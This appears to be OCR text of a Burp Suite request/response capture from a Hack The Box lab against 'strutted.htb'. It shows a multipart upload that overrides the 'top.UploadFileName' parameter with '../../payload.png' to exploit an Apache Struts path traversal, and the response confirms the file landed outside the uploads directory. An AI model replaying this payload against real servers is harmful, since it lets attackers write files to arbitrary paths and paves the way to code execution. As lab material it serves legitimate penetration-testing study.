 Request
Pretty Raw Hex
\n
1 POST /upload.action HTTP/1.1
2 Host: strutted.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------383358371321881793762264597960
8 Content-Length: 467
9 Origin: http://strutted.htb
10 Connection: keep-alive
11 Referer: http://strutted.htb/
12 Cookie: JSESSIONID=01C21EFD63BF452C6C1F114DF3A82C68
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------383358371321881793762264597960
17 Content-Disposition: form-data; name="Upload"; filename="../../payload.png"
18 Content-Type: image/png
19
20 PNG
21
22 IHDR%ÛVÊPLTE§z=ÚtRNS@æØf
23 IDAT×c`â!¼3IEND®B`
24 -----------------------------383358371321881793762264597960
25 Content-Disposition: form-data; name="top.UploadFileName";
26
27 ../../payload.png
28 -----------------------------383358371321881793762264597960--
29
Response
Pretty Raw Hex Render
\n
137 <h1>
Image Upload Successful!
</h1>
138 <p>
Congratulations! Your image has been securely uploaded and is
now accessible via a shareable link.
</p>
139 </div>
140 </div>
141
142 <div class="success-container">
143 <div class="messages">
144
145 <div class="mb-3 mt-1 back-link">
146 <input type="text" class="form-control" style="display:none;"
id="shareableLink" value="http://strutted.htb/s/87dba9a2"
readonly>
147 <button class="btn btn-outline-secondary" type="button" id="
copyButton">
Copy Shareable Link
</button>
148 </div>
149 <img src="uploads/20250316_231047/../../payload.png" alt="Uploaded
File"/>
150
151
152 </div>
153
154 <div class="back-link">
155
156 <a href="/upload.action" class="btn btn-outline-secondary">